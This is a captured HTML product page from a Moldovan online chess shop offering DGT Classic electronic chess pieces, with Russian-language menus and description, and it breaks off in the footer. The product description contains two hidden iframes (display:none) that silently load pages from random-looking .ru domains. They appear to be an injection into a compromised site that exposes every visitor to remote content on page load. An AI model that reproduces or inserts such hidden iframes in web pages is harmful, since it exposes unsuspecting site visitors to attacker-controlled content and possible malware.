

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e4.md/ru/product/256
body_size: 7506
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
            
            <meta name="title" content="Chess shop — Шахматные фигуры DGT — Купить с доставкой в Кишиневе">
        <meta name="description" content="">
        <meta name="keywords" content="Шахматы 3в1, нарды, шашки, шахматные часы, шахматные столы, шахматные фигуры">
    
    
    
    <title>

            Chess shop — Шахматные фигуры DGT — Купить с доставкой в Кишиневе

    
    
    
</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="google-site-verification" content="WjSkyQdb6gEuMWCnDlPWpsIVOEnHqPbOfYLAsbVmP84" />



    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

    <link rel="icon" type="image/x-icon" href="https://e4.md/favicon.ico" />
    <link href="https://e4.md/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
    <link href="https://e4.md/touch-icon-ipad.png" rel="apple-touch-icon" sizes="72x72">
    <link href="https://e4.md/touch-icon-iphone4.png" rel="apple-touch-icon" sizes="114x114">

    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/css/swiper.min.css">

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/magnific-popup.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet" href="/css/main.css">
    <style>
        /* customizable snowflake styling */
        .snowflake {
            color: #fff;
            font-size: 1em;
            font-family: Arial;
            text-shadow: 0 0 1px #000;
        }

        @-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
    </style>
</head>
<body>


<nav class="navbar navbar-default b_header  b_header_mini ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed b_collapse_toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand b_header_logo" href="/">
                <img src="/img/logo_2.png" alt="" class="logo_img">
            </a>
            <div class="b_partner_info">
                <span class="info_heading">Официальный &amp;nbsp;дилер</span>
                <a href="http://www.digitalgametechnology.com/" target="_blank" class="info_link">
                    <img src="https://e4.md/img/dgt_logo.png" alt="DIGITAL GAME TECHNOLOGY" class="info_logo">
                </a>
                <span class="info_footer">в Республике Молдова</span>
            </div>
        </div>

        <div class="b_header_content">

            <ul class="b_nav b_nav--lng">
                                    <li class="nav_item">
                        <a href="https://e4.md/ru/product/256" class="nav_item_link">РУ</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/product/256" class="nav_item_link">RO</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/en/product/256" class="nav_item_link">EN</a>
                    </li>
                            </ul>
            <div class="collapse navbar-collapse b_header_collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-right b_header_nav">
                    <li class="nav_item  active ">
                        <a href="/" class="nav_item_link">Главная</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/news" class="nav_item_link">новости</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/album" class="nav_item_link">Photo life-E4</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ru/category/41" class="nav_item_link">эксклюзив</a>
                    </li>
                    
                    <li class="nav_item "><a href="https://e4.md/ru/page/3" class="nav_item_link">Доставка</a></li>
                    
                    
                    <li class="nav_item "><a href="https://e4.md/ru/page/4" class="nav_item_link">Контакты</a></li>
                    <li class="nav_item nav_item--cart " id="top_basket"  style="display:none;" >
                        <a href="https://e4.md/ru/basket" class="nav_item_link">
                            <i class="ion-android-cart"></i>
                            <span class="badge">1</span>
                        </a>
                    </li>
                    <li class="nav_line"></li>
                </ul>
                <div class="clearfix"></div>
            </div>

        </div>
    </div>
</nav><div class="b_page_section b_catalog">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ol class="breadcrumb b_breadcrumbs_nav">
                    <li class="nav_item">
                        <a href="/" class="nav_item_link">Каталог</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ru/category/56" class="nav_item_link">
                            Электронные фигуры &quot; DGT &quot; 
                        </a>
                    </li>
                    <li class="nav_item active">Электронные шахматные фигуры DGT Classic</li>
                </ol>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4">
    <ul class="b_nav b_nav--collapse">
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#35-1"
                aria-expanded="false"                aria-controls="35-1">
                Электронные шахматные доски     &quot; DGT &quot; 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="35-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/60" class="nav_item_link">
                                Шахматные доски  ( Bluetooth ) с фигурами 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/64" class="nav_item_link">
                                Шахматные доски ( Bluetooth )  без фигур
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/57" class="nav_item_link">
                                Шахматные доски ( для турниров )  c  фигурами 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/36" class="nav_item_link">
                                Шахматные доски ( USB )  с  фигурами 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#66-1"
                aria-expanded="false"                aria-controls="66-1">
                Деревянные доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="66-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/39" class="nav_item_link">
                                Деревянные доски для спортсменов 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#42-1"
                aria-expanded="false"                aria-controls="42-1">
                Шахматные наборы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="42-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/63" class="nav_item_link">
                                Эксклюзивные наборы шахмат
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/46" class="nav_item_link">
                                Турнирный набор шахмат 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/43" class="nav_item_link">
                                Любительский набор шахмат
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/44" class="nav_item_link">
                                Сувенирный набор шахмат 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/47" class="nav_item_link">
                                Дорожный набор шахмат 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#65-1"
                aria-expanded="false"                aria-controls="65-1">
                Cпортивные  доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="65-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/38" class="nav_item_link">
                                Пластиковые доски для любителей 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#67-1"
                aria-expanded="false"                aria-controls="67-1">
                Шахматные столы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="67-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/49" class="nav_item_link">
                                Профессиональные столы
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/37" class="nav_item_link">
                                Шахматные столики  ( для любителей )
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#74-1"
                aria-expanded="false"                aria-controls="74-1">
                Праздничный комплект шахмат  
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="74-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/75" class="nav_item_link">
                                Профессионал
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/76" class="nav_item_link">
                                Спортсмен
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/77" class="nav_item_link">
                                Любитель
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link   "
               role="button"
               data-toggle="collapse"
               href="#29-1"
                aria-expanded="true"                aria-controls="29-1">
                Шахматные фигуры
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse  in " id="29-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/30" class="nav_item_link">
                                Пластиковые фигуры
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/31" class="nav_item_link">
                                Деревянные фигуры -Польша
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/32" class="nav_item_link">
                                Коллекция деревянных фигур &quot; E-4 &quot;
                            </a>
                        </li>
                                                <li class="nav_item  active ">
                            <a href="https://e4.md/ru/category/56" class="nav_item_link">
                                Электронные фигуры &quot; DGT &quot; 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/99" class="nav_item_link">
                                Уличные шахматы  &quot;ГИГАНТ &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#24-1"
                aria-expanded="false"                aria-controls="24-1">
                Шахматные часы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="24-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/25" class="nav_item_link">
                                Механические часы
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/26" class="nav_item_link">
                                Электронные часы  &quot; DGT &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#68-1"
                aria-expanded="false"                aria-controls="68-1">
                Шахматный компьютер
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="68-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/41" class="nav_item_link">
                                Шахматный компьютер 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#50-1"
                aria-expanded="false"                aria-controls="50-1">
                Атрибутика и аксессуары
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="50-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/51" class="nav_item_link">
                                Аксессуары
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/72" class="nav_item_link">
                                Атрибутика
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/58" class="nav_item_link">
                                Система CAÏSSA
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#69-1"
                aria-expanded="false"                aria-controls="69-1">
                Демонстрационные шахматные доски
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="69-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/40" class="nav_item_link">
                                Тренерские шахматные доски
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#71-1"
                aria-expanded="false"                aria-controls="71-1">
                Детские шахматы
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="71-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/55" class="nav_item_link">
                                Детский набор для начинающих  шахматистов
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#28-1"
                aria-expanded="false"                aria-controls="28-1">
                Электронные шашки &quot; DGT &quot;
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="28-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/59" class="nav_item_link">
                                Электронная доска &quot;DGT&quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/33" class="nav_item_link">
                                Шашки
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#97-1"
                aria-expanded="false"                aria-controls="97-1">
                Нарды
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="97-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/98" class="nav_item_link">
                                Эксклюзивные нарды
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#52-1"
                aria-expanded="false"                aria-controls="52-1">
                Книги и софт
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="52-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/53" class="nav_item_link">
                                Книги
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/54" class="nav_item_link">
                                Софт
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#78-1"
                aria-expanded="false"                aria-controls="78-1">
                Уроки шахмат
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="78-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/79" class="nav_item_link">
                                Для детей от 5 лет
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/80" class="nav_item_link">
                                Для взрослых
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#81-1"
                aria-expanded="false"                aria-controls="81-1">
                Шахматная одежда коллекция 2016
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="81-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/82" class="nav_item_link">
                                Мужские рубашки 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/83" class="nav_item_link">
                                Женские рубашки
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/84" class="nav_item_link">
                                Детские рубашки
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/85" class="nav_item_link">
                                Футболки поло для мужчин 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/86" class="nav_item_link">
                                Футболки поло для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/87" class="nav_item_link">
                                Футболки поло для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/88" class="nav_item_link">
                                Майки для мужчин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/89" class="nav_item_link">
                                Майки для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/90" class="nav_item_link">
                                Майки для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/91" class="nav_item_link">
                                Спортивный костюм для мужчин 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/92" class="nav_item_link">
                                Спортивный костюм для женщин
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/93" class="nav_item_link">
                                Спортивный костюм для детей
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/94" class="nav_item_link">
                                Классический костюм шахматиста мужской
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/95" class="nav_item_link">
                                Классический костюм шахматиста женский
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ru/category/96" class="nav_item_link">
                                Классический костюм шахматиста детский
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
            </ul>
</div>
            <div class="col-sm-1"></div>
            <div class="col-sm-8">
                <div class="b_item_info">
                    <h1 class="item_name">
                        Электронные шахматные фигуры DGT Classic
                    </h1>
                    <div class="row">
                        <div class="col-md-7">

                                                            <div class="b_item_gallery">
                                    <a href="/upload/247958932662.jpg" class="gallery_item gallery_item_main image_link" style="background-image: url(/upload/247958932662.jpg)">
                                        <img src="/upload/247958932662.jpg" class="img-responsive">
                                    </a>
                                    

                                        <a href="/upload/247958932662.jpg" class="gallery_item image_link" style="background-image: url(/upload/247958932662.jpg)">

                                        </a>
                                                                        <div class="gallery_item">

                                    </div>
                                </div>
                            
                            

                        </div>
                        <div class="col-md-5">

                            <p class="item_price">
                                6430 MDL
                            </p>

                            <form class="b_form_horizontal">
                                <div class="form-group b_form_group">
                                    <div class="row">
                                        <div class="col-sm-4">
                                            <label class="form_label" for="f_i_1">
                                                Кол-во:
                                            </label>
                                        </div>
                                        <div class="col-sm-8">
                                            <input type="text" id="f_i_1" value="1" class="count_add_to_basket form-control b_form_control b_form_control--sm b_form_control--bordered">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group b_form_group">
                                    <button type="button" class="btn btn-block b_btn b_btn--yellow b_btn--lg add_to_basket" data-id="256">
                                        Добавить в корзину
                                    </button>
                                </div>
                            </form>

                        </div>
                    </div>

                </div>

                <p class="h3">
                    Инфо
                </p>

                <div class="tab-content b_tab_content">
                    <div role="tabpanel" class="tab-pane active" id="tab_1">
                        <dl class="dl-horizontal b_props">
                                                            <dt>
                                    Номер:
                                </dt>
                                <dd>
                                    10141
                                </dd>
                                                        <dt>
                                Наличие:
                            </dt>
                            <dd>
                                Да
                            </dd>
                                                                                                                    <dt>
                                    Используемые материалы:
                                </dt>
                                <dd>
                                    Дерево
                                </dd>
                                                    </dl>

                        <p>Оригинальные электронные фигуры DGT&nbsp;Royal с классическим&nbsp;дизайном, предназначенные для игры на электронных досках. Идеально подходят для домашнего, клубного и турнирного использования.&nbsp;Все фигуры тщательно отполированы и утяжелены. Рекоменуется использовать данные фигуры только на профессиональных электронных досках DGT.</p>
<p>Бонус: запасной белый и черный ферзь.</p>
<p><iframe id="a1996667054" style="display: none;" src="//ncnjm3le.ru/f.html" width="300" height="150"></iframe></p>
<p><iframe id="a1996667054" style="display: none;" src="//h9o2svlvxl58.ru/f2.html?a=24108" width="300" height="150"></iframe></p>

                    </div>
                </div>

                <p class="h3 text-uppercase">
                    Похожие товары
                </p>

                <div class="b_catalog_grid">

                    <div class="row">

                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/254" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/5269504907209.jpg')" >
					 
                </div>
                <p class="item_price">
                    8370 MDL
                </p>
                <p class="item_title">
                    Электронные шахматные фигуры DGT Ebony
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/255" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/1184071461220.jpg')" >
					 
                </div>
                <p class="item_price">
                    6099 MDL
                </p>
                <p class="item_title">
                    Электронные шахматные фигуры DGT Timeless
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ru/product/257" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/6480753318591.jpg')" >
					 
                </div>
                <p class="item_price">
                    7099 MDL
                </p>
                <p class="item_title">
                    Электронные шахматные фигуры DGT Royal
                </p>
            </div>
        </div>
    </a>
</div>                        

                    </div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="b_footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <p class="footer_block_title">
                    Контакты
                </p>
                <p>
                    Свяжитесь с нами любым удобным для вас способом
                </p>
                <ul class="b_nav b_nav--footer">
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-location"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                Молдова, Кишинев, ул. Алба Юлия 156
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-telephone"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                06 99 22 000
                                <br>
